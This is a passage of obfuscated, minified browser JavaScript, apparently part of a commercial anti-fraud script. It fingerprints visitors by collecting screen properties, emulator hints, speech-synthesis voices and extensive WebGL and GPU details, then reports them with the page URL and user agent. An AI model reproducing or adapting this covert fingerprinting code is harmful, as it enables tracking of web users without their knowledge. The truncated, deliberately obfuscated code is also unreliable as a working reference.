O4x="fontSmoothingEnabled";var c33="availLeft";var C7B="pixelDepth";var y$x="colorDepth";var M83;M83={};M83[H98WS.b2V]=M4T[H98WS.b2V];M83[H98WS.k6b]=M4T[H98WS.k6b];M83[p7I]=M4T[p7I];M83[z4d]=M4T[z4d];M83[w6KZF.h8C]=window[w6KZF.h8C];M83[P5w]=M4T[P5w];M83[w6KZF.B8V]=window[w6KZF.B8V] !== C_JzX.j$H?window[w6KZF.B8V]:C_JzX[38777];M83[H98WS.H4A]=M4T[H98WS.H4A];M83[c33]=M4T[c33];M83[H98WS.o8E]=M4T[H98WS.o8E];M83[J57]=M4T[J57];M83[y$x]=M4T[y$x];M83[C7B]=M4T[C7B];M83[p$Y]=M4T[p$Y];M83[O4x]=M4T[O4x];return M83;};U4I=function(f8X,s$P){var K9x;K9x=[{},{}];for(var V0p in f8X)if(f8X[w6KZF.h$k](V0p) && s$P[w6KZF.h$k](V0p) && f8X[V0p] !== s$P[V0p]){K9x[C_JzX[564838]][V0p]=f8X[V0p];K9x[C_JzX[38777]][V0p]=s$P[V0p];}for(var Q11 in s$P)if(f8X[w6KZF.h$k](Q11) && s$P[w6KZF.h$k](Q11) && f8X[Q11] !== s$P[Q11]){K9x[C_JzX[564838]][Q11]=f8X[Q11];K9x[C_JzX[38777]][Q11]=s$P[Q11];}return K9x;};t7F=function(N0N,W$u,F6Y){var T2T=0.9;if(!F6Y)F6Y=T2T;return Math[H98WS.i3L](N0N - W$u) < F6Y;};J94=function(Q3j,t3S,a$E){var o$_="refer";S2p({"start":b9R,"end":new Date()[H98WS.N$W](),"action":q9E,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](Q3j),"extra":a$E?a$E[C_JzX.G_d](C_JzX[564838],C_JzX.X$x):undefined,"refer":ftr__JSON3[C_JzX.w1_](t3S),"cacheBy":[H98WS.w6R,H98WS.m3I,o$_]});};r_u=function(J4g){var N35='compatible';var C6f="screen";var A5H="str";var O2n,N4y,I75;if(!window[C6f][b6Pyi.m02]){if(!I61[b6Pyi.A_E])return C_JzX.V_j;return navigator[C_JzX.Q7a][H98WS.z_P](N35) < C_JzX[564838];}O2n=ftr__JSON3[C_JzX.w1_](window[C6f]);N4y=(window[C6f] || ({}))[b6Pyi.m02]();I75=O2n !== w6KZF.U$h;if(J4g && I75){J4g[w6KZF.d$6]=O2n;J4g[A5H]=N4y;}return I75;};l$Z=function(){var T0L="chromeMobileEmulator";var m8N,V1c,z34,m2U,w_E,v70,U0H,t3m,G28,Y2V,a4l;if(screen[H98WS.b2V] !== g1h[H98WS.b2V] || screen[H98WS.k6b] !== g1h[H98WS.k6b]){m8N=C_JzX.V_j;V1c=l9v(screen);z34=V1c[w6KZF.h8C] !== g1h[w6KZF.h8C] || V1c[P5w] !== g1h[P5w] || e2t;m2U=window[w6KZF.h8C] !== undefined || window[w6KZF.n0_];w_E=m2U && z34;v70=g1h[H98WS.b2V] === V1c[H98WS.k6b] && g1h[H98WS.k6b] === V1c[H98WS.b2V];if(w_E || v70)m8N=C_JzX.o6g;U0H=U4I(g1h,V1c);t3m={prevScreen:U0H[C_JzX[564838]],curScreen:U0H[C_JzX[38777]]};G28=t7F(V1c[w6KZF.B8V] * V1c[H98WS.b2V],g1h[w6KZF.B8V] * g1h[H98WS.b2V]);Y2V=t7F(V1c[w6KZF.B8V] * V1c[H98WS.k6b],g1h[w6KZF.B8V] * g1h[H98WS.k6b]);if(G28 && Y2V)m8N=C_JzX.o6g;a4l={};if(j1S !== navigator[C_JzX.Q7a]){a4l[T0L]=C_JzX.V_j;j1S=navigator[C_JzX.Q7a];}if(m8N)J94(t3m,a4l,undefined);g1h=V1c;}};n_u=l9v(screen);Q9m={prevScreen:C_JzX.j$H,curScreen:n_u};W19={};G7f={init:C_JzX.V_j,isNonNativeObject:r_u(W19)};A57=I61[b6Pyi.C69] && navigator[b6Pyi.j9F][C_JzX.g7z] === C_JzX[564838] && new Date()[t4X]() === C_JzX[564838];if(A57)G7f[r3X]=C_JzX.V_j;J94(Q9m,G7f,W19[w6KZF.d$6]);g1h=n_u;if(A57)return;B89[H98WS.c$a][H98WS.H7s][H98WS.A$J](window,W_A,function(o2d){e2t=C_JzX.V_j;});B89[H98WS.c$a][H98WS.H7s][H98WS.A$J](window,t8G,function(){l$Z();});}catch(s58){D61(C_JzX.m17 + q9E + b6Pyi.l$_ + u6K + b6Pyi.C$n,s58);}});}})();(function(){'use strict';var c2G='spc';var A6J,F$3,d4Y,n8O;A6J=c2G;F$3=b6Pyi.A0Y;d4Y=new Date()[H98WS.N$W]();try{n8O=C_JzX.F$6;if(typeof window[n8O] === C_JzX.i20)window[n8O]={};window[n8O][A6J]={'name':A6J,'run':g$p};}catch(I42){}function g$p(z5q){var E5Q="synthVoices";var d2F='!P';var A96,X$m,Q43,y3e;A96=z5q[C_JzX.r7R];X$m=z5q[C_JzX.g8S];try{Q43=z5q[H98WS.c$a][H98WS.e8s](function(P5G,q0s){A96({"start":d4Y,"end":Date[C_JzX.f1_](),"action":A6J,"url":(location[C_JzX.y_X] || C_JzX.U6e)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"text":ftr__JSON3[C_JzX.w1_](P5G),"extra":ftr__JSON3[C_JzX.w1_](q0s || ({})),"cacheBy":[H98WS.w6R,H98WS.m3I],"cacheMaxAge":C_JzX[64621] * C_JzX.w8D * C_JzX.d6K * C_JzX.d6K});},C_JzX.l9r);if(!window[b6Pyi.S6V]){Q43({err:d2F});return;}y3e=function(V4A){var t9c="local";var D3s="remote";var q8K="lang";var a8u="default";var l96,u3n,K0G,C7H,D29,P5y,O14,x06;try{l96={};u3n=C_JzX.j$H;K0G=C_JzX.j$H;for(var U3x=C_JzX[564838];U3x < V4A[C_JzX.g7z];U3x++)try{C7H=V4A[U3x];D29=C_JzX.G2o;if(C7H[w6KZF.n0z] !== C7H[C_JzX.U4x]){P5y=C7H[w6KZF.n0z][w6KZF.o9S]()[H98WS.z_P](C7H[C_JzX.U4x][w6KZF.o9S]());if(P5y > C_JzX[564838])D29=C7H[w6KZF.n0z][C_JzX.G_d](C_JzX[564838],P5y);}if(C7H[a8u]){K0G={prefix:D29};for(var C8q in C7H)K0G[C8q]=C7H[C8q];}if(!l96[D29])l96[D29]={};if(C7H[w6KZF.G4X]){if(!l96[D29][t9c])l96[D29][t9c]=[];l96[D29][t9c][H98WS.k33]({name:C7H[C_JzX.U4x],lang:C7H[q8K]});}else {if(!l96[D29][D3s])l96[D29][D3s]=[];l96[D29][D3s][H98WS.k33]({name:C7H[C_JzX.U4x],lang:C7H[q8K]});}}catch(J6o){if(!u3n)u3n=[];u3n[H98WS.k33](J6o[H98WS.h4U]);}O14=z5q[H98WS.C0T][w6KZF.k74](l96)[H98WS.q0l](function(Z6Y){var l83="prefix";var K_I;K_I=l96[Z6Y];K_I[l83]=Z6Y;return K_I;});x06={default:K0G,voices:O14};Q43(x06,u3n);}catch(v49){Q43({err:v49[H98WS.h4U]});}};z5q[H98WS.c$a][E5Q][w6KZF.t32]()[H98WS.I7V](y3e)[b6Pyi.S60](function(F2T){Q43({err:F2T[H98WS.h4U]});});}catch(X1D){X$m(C_JzX.m17 + A6J + C_JzX.L8l + F$3 + C_JzX.x2$,X1D);}}})();(function(){function s5M(V5Y){var u84='webgl';var E55="webglInfoString";var J93="webglOSInfo";var Q$b="createWebWorker";var h9g,k20,a5z,Z5n,p0e,p5h,a9P,f24,L_k;h9g=V5Y[C_JzX.r7R];k20=V5Y[C_JzX.g8S];a5z=new Date()[H98WS.N$W]();Z5n=u84;p0e=Z5n;p5h=C_JzX.X$x;var p1T=function(t0F,p$g,f$5){(function(){g_jn7.L5=(function(){var U2=2;for(;U2 !== 9;){switch(U2){case 2:U2=typeof globalThis === '\x6f\x62\x6a\u0065\x63\u0074'?1:5;break;case 5:var n5;try{var N9=2;for(;N9 !== 6;){switch(N9){case 9:delete n5['\x46\x79\u0078\u0079\u0044'];var K4=Object['\u0070\x72\x6f\x74\x6f\x74\x79\u0070\u0065'];delete K4['\x51\x7a\u0076\u0072\x72'];N9=6;break;case 3:throw "";N9=9;break;case 4:N9=typeof FyxyD === '\u0075\u006e\u0064\x65\x66\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\x64\u0065\u0066\x69\u006e\x65\x50\x72\x6f\x70\u0065\x72\x74\x79'](Object['\x70\x72\u006f\x74\u006f\x74\u0079\x70\x65'],'\u0051\x7a\x76\u0072\x72',{'\u0067\u0065\x74':function(){return this;},'\u0063\u006f\u006e\u0066\u0069\u0067\u0075\x72\u0061\u0062\u006c\u0065':true});n5=Qzvrr;n5['\u0046\u0079\x78\u0079\x44']=n5;N9=4;break;}}}catch(i7){n5=window;}return n5;break;case 1:return globalThis;break;}}})();function g_jn7(){}g_jn7.L5.T5oo=g_jn7;g_jn7.f5="DOMContentLoaded";g_jn7.W0="addEventListener";g_jn7.p8="noScriptBlock";g_jn7.B8="message";g_jn7.b7=null;g_jn7.W1="experimental-webgl";g_jn7.D3="webgl";g_jn7.t4="stringify";g_jn7.M4="function";g_jn7.M7="angle";g_jn7.v_="unMaskedRenderer";g_jn7.v6="unMaskedVendor";g_jn7.n4="glVersion";g_jn7.f7="isEnabled";g_jn7.H3="isSupported";g_jn7.p$="webglVersion";g_jn7.H9="hardwareConcurrency";g_jn7.O$="toString";g_jn7.r9="indexOf";g_jn7.b3="warnings";g_jn7[262630]="utils";g_jn7[64621]="md5";function r(W){var n9="hasOwnProperty";var f$="object";var y;W=W || ({});for(var Q=g_jn7[38777];Q < arguments[g_jn7[121645]];Q++){y=arguments[Q];if(y)for(var w in y)y[n9](w) && (f$ == typeof y[w]?W[w]=r(W[w],y[w]):W[w]=y[w]);}return W;}g_jn7[307602]="body";g_jn7[296503]="document";g_jn7[533354]="push";g_jn7[121645]="length";g_jn7[15546]=2;g_jn7[38777]=1;g_jn7[564838]=0;var t,a,n,i,o,m,s,u,g,f,E,c,_,d,x,l,A,T,M,S,R,P;(t=!this[g_jn7[296503]],a=t?self:window,n=!g_jn7[38777],i={},o={},m=[],s=function(){var t2="height";var R2="width";var W$="appendChild";var V2="OffscreenCanvas";var f3="createElement";var M0="canvas";var L;if(t){if(!self[V2])return;return new a[V2](g_jn7[38777],g_jn7[38777]);}L=document[f3](M0);(L[t2]=g_jn7[38777],L[R2]=g_jn7[38777]);try{document[g_jn7[307602]][W$](L);}catch(b){}return L;});t?u=self[g_jn7[64621]]:(u=arguments[g_jn7[15546]][g_jn7[262630]][g_jn7[64621]],g=arguments[g_jn7[564838]],f=arguments[g_jn7[38777]]);(E=function(Z){var O8="removeChild";var m$="parentNode";if(!t)try{Z[m$][O8](Z);}catch(K){}},c=[g_jn7.b3],_=function(G,U){var n2="constructor";var P3="Object";if(G && U && c[g_jn7.r9](G) > -g_jn7[38777] && (U[n2] || ({}))[g_jn7.O$]()[g_jn7.r9](P3) > -g_jn7[38777]){for(var h in this[G]);return h?U:void g_jn7[564838];}return U;},d=[g_jn7.H9,g_jn7.p$,g_jn7.H3,g_jn7.f7,g_jn7.n4,g_jn7.v6,g_jn7.v_,g_jn7.M7],x=function(j,I){var b$="forEach";var v,X;if(void g_jn7[564838] !== u && g_jn7.M4 == typeof u){(v=u(JSON[g_jn7.t4](j,I)),X={csh:v});return (d[b$](function(D){X[D]=j[D];}),X);}return j;},l=function(k){t?(function(){postMessage({error:!g_jn7[564838],errorMessage:k});})():f && f(k);},A=function(){var F6="contextNames";var R8="close";var F;if(!n){t && i[F6] && g_jn7.D3 === i[F6][g_jn7[564838]] && void g_jn7[564838] === i[F6][g_jn7[38777]] && (i[F6][g_jn7[38777]]=g_jn7.W1);F={webglOSInfo:o,webglInfoString:JSON[g_jn7.t4](x(i,_),_)};(t?(postMessage({error:!g_jn7[38777],result:F}),self[R8]()):g && g(F),n=!g_jn7[564838]);}});try{(T=g_jn7.b7,M={rangeMin:g_jn7[38777],rangeMax:g_jn7[38777],precision:g_jn7[38777]},S=function(N){var D8="functions";var j0="MAX_COLOR_ATTACHMENTS";var k8="MAX_CUBE_MAP_TEXTURE_SIZE";var C5="MAX_VERTEX_OUTPUT_COMPONENTS";var d2="moz-webgl";var q6="BLUE_BITS";var r7="ALIASED_LINE_WIDTH_RANGE";var d8="MAX_VERTEX_TEXTURE_IMAGE_UNITS";var C_="FRAGMENT_SHADER";var Z7="MAX_FRAGMENT_UNIFORM_COMPONENTS";var E6="MAX_ELEMENT_INDEX";var V1="WebGL2RenderingContext";var W5="MAX_COMBINED_TEXTURE_IMAGE_UNITS";var Y9="vendor";var o2="ALIASED_POINT_SIZE_RANGE";var F1="MAX_COMBINED_UNIFORM_BLOCKS";var y3="renderer";var g0="errGetContextAttributes";var p5="MAX_FRAGMENT_UNIFORM_VECTORS";var A$="getParameter";var G9="MAX_TEXTURE_LOD_BIAS";var V4="MAX_VARYING_VECTORS";var a0="MIN_PROGRAM_TEXEL_OFFSET";var a5="VENDOR";var R9="ALPHA_BITS";function j1(v0,m3){var d_=" bit mantissa";var d4="[-";var B_=")";var x8="rangeMin";var n7=6180;var u0="c";var c3=596.69;var T2="] (";var o9=187;var C2=1787;var v$;v$=m3?d_:q7;return d4 + z3(v0[x8],m3) + B0 + z3(v0[t9],m3) + T2 + v0[K6] + v$ + ((n7,C2) == o9?(c3,u0):B_);}var O1="MAX_TEXTURE_SIZE";var E4="getShaderPrecisionFormat";var J3="MAX_TEXTURE_IMAGE_UNITS";var k7="webglcontextlost";var o$="experimental-webgl2";var X3="RED_BITS";var C6="antialias";var e0="RENDERER";var z8="MAX_SAMPLES";var N1="Not available";var a7="MAX_ARRAY_TEXTURE_LAYERS";var I$="getContextAttributes";function x0(k9){var A4="WEBGL_debug_renderer_info";var s1="UNMASKED_VENDOR_WEBGL";var r_="UNMASKED_RENDERER_WEBGL";var L_,S6;(L_={renderer:q7,vendor:q7},S6=k9[t3](A4));return (S6 && (L_[y3]=k9[A$](S6[r_]),L_[Y9]=k9[A$](S6[s1])),L_);}var S5="getContext";var a$="MAX_VERTEX_UNIFORM_BLOCKS";var q0="MAX_VIEWPORT_DIMS";var E7="MAX_TRANSFORM_FEEDBACK_SEPARATE_ATTRIBS";var t$="errNoBody";var q7="";var t9="rangeMax";var D4="status";var V5="MAX_FRAGMENT_INPUT_COMPONENTS";var m6="Available";var b6="MAX_TRANSFORM_FEEDBACK_SEPARATE_COMPONENTS";var V8="MAX_UNIFORM_BUFFER_BINDINGS";function d6(G1){var Y1="[";var O9="[null]";var M$="]";return G1?Y1 + G1[g_jn7[564838]] + B0 + G1[g_jn7[38777]] + M$:O9;}var c8="WebGLRenderingContext";var O4="GREEN_BITS";var b4="VERSION";var w6="MAX_VERTEX_ATTRIBS";var G5="SHADING_LANGUAGE_VERSION";var Z_="now";var w0="webgl2";var g4="MAX_DRAW_BUFFERS";function z3(j$,Q9){var K0="pow";var A5="2^";return Q9?q7 + Math[K0](g_jn7[15546],j$):A5 + j$;}var F5="webkit-3d";var P_="mr.robot";var N6="DEPTH_BITS";var e_="VERTEX_SHADER";var t3="getExtension";var Z3="MAX_VERTEX_UNIFORM_VECTORS";var c4="MAX_TRANSFORM_FEEDBACK_INTERLEAVED_COMPONENTS";function Q8(p6){var I9="MEDIUM_FLOAT";var j2="LOW_FLOAT";var n1,w5,W2,y4;(n1=T[E4](p6,T[r0]) || M,w5=T[E4](p6,T[I9]) || M,W2=T[E4](p6,T[j2]) || M,y4=n1);return (g_jn7[564838] === n1[K6] && (y4=w5),{best:j1(y4,!g_jn7[38777]),high:j1(n1,!g_jn7[564838]),med:j1(w5,!g_jn7[564838]),low:j1(W2,!g_jn7[564838])});}var l5="n/a";var f2="No";var M2="MAX_VERTEX_UNIFORM_COMPONENTS";var h_="MAX_RENDERBUFFER_SIZE";var O6="MAX_COMBINED_FRAGMENT_UNIFORM_COMPONENTS";var l7="STENCIL_BITS";var r0="HIGH_FLOAT";var l2="MAX_FRAGMENT_UNIFORM_BLOCKS";var p2="MAX_SERVER_WAIT_TIMEOUT";function m5(h4){return g_jn7[564838] !== h4 && g_jn7[564838] == (h4 & h4 - g_jn7[38777]);}var o1="MAX_COMBINED_VERTEX_UNIFORM_COMPONENTS";var n_="MAX_PROGRAM_TEXEL_OFFSET";var f6="MAX_VARYING_COMPONENTS";function q(N0){return g_jn7.b7 === N0?l5:N0;}var z_="webglcontextrestored";var h2="errNoGetContext";var h8="MAX_UNIFORM_BLOCK_SIZE";var K6="precision";var h3="MAX_3D_TEXTURE_SIZE";var B0=", ";var M_="UNIFORM_BUFFER_OFFSET_ALIGNMENT";var n3="getSupportedExtensions";var B,z,h6,q5,t8;B={webglVersion:N,isSupported:!g_jn7[38777],isEnabled:!g_jn7[38777],warnings:{}};if(g_jn7[15546] === N && !a[V1] || g_jn7[38777] === N && !a[c8])return B;z=s();if(!z)return (B[g_jn7.b3][t$]=!g_jn7[564838],B);if(!z[S5] || g_jn7.M4 != typeof z[S5])return (E(z),B[g_jn7.b3][h2]=!g_jn7[564838],B);(B[g_jn7.H3]=!g_jn7[564838],T=g_jn7.b7);h6=g_jn7[15546] === N?[w0,o$]:[g_jn7.D3,g_jn7.W1,F5,d2];h6[g_jn7[533354]](P_);q5=e(h6,function(G4){var n8;try{n8=z[S5](G4,{stencil:!g_jn7[564838]});return (T=T || n8,!!n8);}catch(b2){var A8="ctxErrors";var r2="is not a valid enum value";if(b2 && b2[g_jn7.B8][g_jn7.r9](r2) > -g_jn7[38777])return !g_jn7[38777];(B[g_jn7.b3][A8]=B[A8] || [],B[g_jn7.b3][A8][g_jn7[533354]](b2[g_jn7.O$]()));}});if((E(z),-g_jn7[38777] !== q5[g_jn7.r9](P_) && CanvasRenderingContext2D && T instanceof CanvasRenderingContext2D))return (B[g_jn7.p8]=!g_jn7[564838],B);if(!T)return B;(B[g_jn7.f7]=!g_jn7[564838],z[g_jn7.W0](k7,function(Q1){B[g_jn7.b3][k7]=Date[Z_]();},!g_jn7[38777]),z[g_jn7.W0](z_,function(B6){B[g_jn7.b3][z_]=Date[Z_]();},!g_jn7[38777]),void g_jn7[564838] === T[E4] && (T[E4]=function(){return M;}),T[I$] && T[I$]() || (B[g0]=!g_jn7[564838],T[I$]=function(){return {};}));t8=(function(J5,v2){var I3="getBufferSubData";var p4="createQuery";var L8="getActiveUniformBlockParameter";var O5="renderbufferStorageMultisample";var r8="getActiveUniforms";var Z8="clearBufferfv";var d7="getUniformIndices";var G$="vertexAttribDivisor";var Y5="clearBufferuiv";var L7="getTransformFeedbackVarying";var x3="framebufferTextureLayer";var G3="beginTransformFeedback";var u_="getFragDataLocation";var j3="getSamplerParameter";var H0="clearBufferiv";var G2="bindSampler";var z5="readBuffer";var J6="texStorage2D";var s8="createSampler";var S4="uniformMatrix2x4fv";var a9="uniformMatrix3x4fv";var F_="drawArraysInstanced";var D7="invalidateSubFramebuffer";var H6="texStorage3D";var i5="uniformBlockBinding";var d1="endQuery";var B4="compressedTexSubImage3D";var N7="isSync";var E$="texImage3D";var c_="samplerParameterf";var R$="uniformMatrix3x2fv";var t5="fenceSync";var T3="uniform1uiv";var f_="vertexAttribI4i";var S9="vertexAttribI4iv";var r$="uniform4ui";var d0="pauseTransformFeedback";var T7="isVertexArray";var W7="deleteQuery";var P6="bindTransformFeedback";var L3="vertexAttribI4ui";var y7="getActiveUniformBlockName";var P4="vertexAttribIPointer";var h1="extension";var b9="invalidateFramebuffer";var f1="vertexAttribI4uiv";var w_="samplerParameteri";var H8="uniform2ui";var s_="getUniformBlockIndex";var W8="deleteTransformFeedback";var x_="deleteVertexArray";var v7="compressedTexImage3D";var I1="drawRangeElements";var P1="uniformMatrix4x3fv";var R4="clearBufferfi";var e8="webgl2 and experimental-webgl2 contexts not available.";var C7="createVertexArray";var o0="isQuery";var X2="deleteSampler";var K$="uniform1ui";var e2=" new functions implemented.";var k0="isTransformFeedback";var C9="uniformMatrix2x3fv";var j6="waitSync";var U_="uniform3uiv";var A0="resumeTransformFeedback";var s5=" of ";var P0="getIndexedParameter";var P9="getSyncParameter";var y0="clientWaitSync";var A9="isSampler";var E0="beginQuery";var H_="endTransformFeedback";var m4="bindBufferRange";var F$="drawBuffers";var P5="blitFramebuffer";var i8="texSubImage3D";var M1="uniform3ui";var x$="bindVertexArray";var T4="transformFeedbackVaryings";var R6="getQueryParameter";var G_="uniformMatrix4x2fv";var y8="getQuery";var v5="uniform4uiv";var C8="copyTexSubImage3D";var D5="deleteSync";var j8="bindBufferBase";var o4=" unsupported";var K3="copyBufferSubData";var i9="getInternalformatParameter";var q8="createTransformFeedback";var O_="uniform2uiv";var i_="drawElementsInstanced";var u8,O7,e3,a4,k2,S8,E_;(u8=[K3,I3,P5,x3,i9,b9,D7,z5,O5,J6,H6,E$,i8,C8,v7,B4,u_,K$,H8,M1,r$,T3,O_,U_,v5,C9,R$,S4,G_,a9,P1,f_,S9,L3,f1,P4,G$,F_,i_,I1,F$,H0,Y5,Z8,R4,p4,W7,o0,E0,d1,y8,R6,s8,X2,A9,G2,w_,c_,j3,t5,N7,D5,y0,j6,P9,q8,W8,k0,P6,G3,H_,T4,L7,d0,A0,j8,m4,P0,d7,r8,s_,L8,y7,i5,C7,x_,T7,x$],O7=-g_jn7[38777] !== v2[g_jn7.r9](w0),e3=[],a4=g_jn7[564838],k2=u8[g_jn7[121645]]);if(O7)for(var I7=g_jn7[564838];I7 < k2;++I7){(S8=u8[I7],E_=h1);(O7 && J5[S8]?++a4:E_+=o4,e3[g_jn7[533354]]({name:S8,className:E_}));}return {status:O7?a4 + s5 + k2 + e2:e8,functions:e3};})(T,q5);return (B=r(B,{contextNames:q5,glVersion:T[A$](T[b4]),shadingLanguageVersion:T[A$](T[G5]),vendor:T[A$](T[a5]),renderer:T[A$](T[e0]),unMaskedVendor:x0(T)[Y9],unMaskedRenderer:x0(T)[y3],antialias:T[I$]()[C6]?m6:N1,angle:(function(h0){var k5="Win32";var c1="Win64";var M3="Internet Explorer";var m1="Yes, D3D11";var x2="platform";var S$="Yes, D3D9";var o5;o5=d6(h0[A$](h0[r7]));return k5 !== navigator[x2] && c1 !== navigator[x2] || M3 === h0[A$](h0[e0]) || o5 !== d6([g_jn7[38777],g_jn7[38777]])?f2:m5(h0[A$](h0[Z3])) && m5(h0[A$](h0[p5]))?m1:S$;})(T),majorPerformanceCaveat:(function(r3){var c6="failIfMajorPerformanceCaveat";var b5="Not implemented";var M9="Yes";var Y0,a2;(Y0=s(),a2=Y0[S5](r3,{failIfMajorPerformanceCaveat:!g_jn7[564838]}));return (E(Y0),a2?a2[I$] && a2[I$]() && void g_jn7[564838] !== a2[I$]()[c6]?f2:b5:M9);})(q5[g_jn7[564838]]),maxColorBuffers:(function(Y4){var Y6="MAX_DRAW_BUFFERS_WEBGL";var q4="WEBGL_draw_buffers";var s7,o6;(s7=g_jn7[38777],o6=Y4[t3](q4));return (o6 && (s7=Y4[A$](o6[Y6])),s7);})(T),redBits:T[A$](T[X3]),greenBits:T[A$](T[O4]),blueBits:T[A$](T[q6]),alphaBits:T[A$](T[R9]),depthBits:T[A$](T[N6]),stencilBits:T[A$](T[l7]),maxRenderBufferSize:T[A$](T[h_]),maxCombinedTextureImageUnits:T[A$](T[W5]),maxCubeMapTextureSize:T[A$](T[k8]),maxFragmentUniformVectors:T[A$](T[p5]),maxTextureImageUnits:T[A$](T[J3]),maxTextureSize:T[A$](T[O1]),maxVaryingVectors:T[A$](T[V4]),maxVertexAttributes:T[A$](T[w6]),maxVertexTextureImageUnits:T[A$](T[d8]),maxVertexUniformVectors:T[A$](T[Z3]),aliasedLineWidthRange:d6(T[A$](T[r7])),aliasedPointSizeRange:d6(T[A$](T[o2])),maxViewportDimensions:d6(T[A$](T[q0])),maxAnisotropy:(function(){var U3="EXT_texture_filter_anisotropic";var Q5="MAX_TEXTURE_MAX_ANISOTROPY_EXT";var R1="WEBKIT_EXT_texture_filter_anisotropic";var M6="MOZ_EXT_texture_filter_anisotropic";var H5,c$;H5=T[t3](U3) || T[t3](R1) || T[t3](M6);if(H5){c$=T[A$](H5[Q5]);return (g_jn7[564838] === c$ && (c$=g_jn7[15546]),c$);}return l5;})(),vertexShaderBestPrecision:Q8(T[e_]),fragmentShaderBestPrecision:Q8(T[C_]),fragmentShaderFloatIntPrecision:(function(K7){var H2="mediump/";var t0="highp";var l0="highp/";var I6="HIGH_INT";var X5="lowp";var R0,A1;(R0=K7[E4](K7[C_],K7[r0]),A1=g_jn7[564838] !== R0[K6]?l0:H2);return (R0=K7[E4](K7[C_],K7[I6]),A1+=g_jn7[564838] !== R0[t9]?t0:X5);})(T),extensions:T[n3](),webgl2Status:t8[D4],webgl2Functions:t8[D8]}),N > g_jn7[38777] && (B=r(B,{maxVertexUniformComponents:q(T[A$](T[M2])),maxVertexUniformBlocks:q(T[A$](T[a$])),maxVertexOutputComponents:q(T[A$](T[C5])),maxVaryingComponents:q(T[A$](T[f6])),maxFragmentUniformComponents:q(T[A$](T[Z7])),maxFragmentUniformBlocks:q(T[A$](T[l2])),maxFragmentInputComponents:q(T[A$](T[V5])),minProgramTexelOffset:q(T[A$](T[a0])),maxProgramTexelOffset:q(T[A$](T[n_])),maxDrawBuffers:q(T[A$](T[g4])),maxColorAttachments:q(T[A$](T[j0])),maxSamples:q(T[A$](T[z8])),max3dTextureSize:q(T[A$](T[h3])),maxArrayTextureLayers:q(T[A$](T[a7])),maxTextureLodBias:q(T[A$](T[G9])),maxUniformBufferBindings:q(T[A$](T[V8])),maxUniformBlockSize:q(T[A$](T[h8])),uniformBufferOffsetAlignment:q(T[A$](T[M_])),maxCombinedUniformBlocks:q(T[A$](T[F1])),maxCombinedVertexUniformComponents:q(T[A$](T[o1])),maxCombinedFragmentUniformComponents:q(T[A$](T[O6])),maxTransformFeedbackInterleavedComponents:q(T[A$](T[c4])),maxTransformFeedbackSeparateAttribs:q(T[A$](T[E7])),maxTransformFeedbackSeparateComponents:q(T[A$](T[b6])),maxElementIndex:q(T[A$](T[E6])),maxServerWaitTimeout:q(T[A$](T[p2]))})),B);},R=function(){var J$="driverBlacklisted";var C3="noCanvasError";var B7="noCanvas";var D0,T9;D0=S(g_jn7[38777]);(i=D0,navigator[g_jn7.H9] && (i[g_jn7.H9]=navigator[g_jn7.H9]),o[g_jn7.n4]=i[g_jn7.n4],o[g_jn7.v6]=i[g_jn7.v6],o[g_jn7.v_]=i[g_jn7.v_],o[g_jn7.M7]=i[g_jn7.M7]);T9=i[g_jn7.H3] && !i[g_jn7.f7];(i[C3] && m[g_jn7[533354]](B7),T9 && m[g_jn7[533354]](J$),i[g_jn7.p8] && m[g_jn7[533354]](g_jn7.p8),A());},P=function(){try{R();}catch(l8){var G8="err";var n0="jserr";try{(i[G8]=l8[g_jn7.B8],m[g_jn7[533354]](n0),A());}catch(J0){}}});t || document[g_jn7[307602]]?P():window[g_jn7.W0](g_jn7.f5,P);}catch(c7){l(c7[g_jn7.B8]);}function e(V,p,C){for(var J=[],Y=g_jn7[564838],H=V[g_jn7[121645]],O=!C;Y < H;Y++)!p(V[Y],Y) !== O && J[g_jn7[533354]](V[Y]);return J;}}).apply(null, arguments);};a9P=V5Y[H98WS.c$a][Q$b];f24=function(p_L){var x7B='self.md5=';var s2D="OffscreenCanvas";var B5I='OffscreenCanvas is not supported';var h9T,y$e,g3t,a$j;if(!window[s2D]){p_L(B5I,undefined);p_L=undefined;return;}h9T=Date[C_JzX.f1_]();if(V5Y[H98WS.c$a][H98WS.G2R])y$e=a9P([x7B + V5Y[H98WS.c$a][H98WS.G2R][b6Pyi.m02](),p1T]);else y$e=a9P([p1T]);if(y$e[H98WS.T$L]){if(p_L){p_L(y$e[w6KZF.R2i],undefined);p_L=undefined;}return;}g3t=y$e[w6KZF.q$0];a$j=C_JzX.o6g;setTimeout(function(){var P6g;try{if(!a$j){P6g=Date[C_JzX.f1_]() - h9T;L_k(w6KZF.v42 + P6g + w6KZF.B6E);}}catch(p12){var P7t=' (wtimeout) [';k20(H98WS.Y4S + z84 + P7t + l$h + C_JzX.x2$,p12);}},p5h);g3t[w6KZF.m1U]=function(A3I){var T0V='Invalid worker result';var d_Y='Worker error';var d7n="noIframeObj";var N7g=' (worker) [';var W7q="mtHardwareConcurrency";var A8a="workerExecTime";var g0b,N37,h6m;a$j=C_JzX.V_j;if(A3I[C_JzX.b_$][H98WS.T$L]){k20(H98WS.Y4S + z84 + N7g + l$h + C_JzX.x2$,A3I[C_JzX.b_$][w6KZF.R2i]);if(p_L){p_L(A3I[C_JzX.b_$][w6KZF.R2i] || d_Y);p_L=undefined;}}else {g0b=A3I[C_JzX.b_$][b6Pyi.s6N];if(!g0b || !g0b[J93] || !g0b[E55]){N37=T0V;k20(H98WS.Y4S + z84 + N7g + l$h + C_JzX.x2$,N37);if(p_L){p_L(N37);p_L=undefined;}}g0b[J93][W7q]=navigator[w6KZF.O4R];g0b[J93][d7n]=y$e[d7n];g0b[J93][A8a]=Date[C_JzX.f1_]() - h9T;h6m={"start":a5z,"end":new Date()[H98WS.N$W](),"action":p0e,"url":(location[C_JzX.y_X] || C_JzX.G2o)[C_JzX.G_d](C_JzX[564838],C_JzX.X$x),"userAgent":navigator[C_JzX.Q7a],"event_desc":l$h,"text":JSON[C_JzX.w1_](g0b[J93]),"extra":g0b[E55],"refer":H98WS.r0C,"cacheBy":[H98WS.m3I]};if(p_L){p_L(undefined,h6m);p_L=undefined;}h9g(h6m);}};g3t[b6Pyi.P4X]=function(t1l){var R_D=' (worker-onerror) [';var y2J='Worker.onerror 